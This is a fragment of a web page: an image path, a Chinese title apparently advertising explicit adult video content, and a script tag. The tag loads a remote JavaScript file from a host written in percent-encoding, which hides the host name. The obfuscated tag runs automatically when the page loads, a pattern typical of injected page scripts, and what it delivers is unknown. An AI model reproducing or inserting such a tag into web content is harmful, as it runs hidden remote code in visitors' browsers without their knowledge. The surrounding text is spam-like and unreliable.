 [原版]_008_花少探模特_啪啪极品_20210226<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>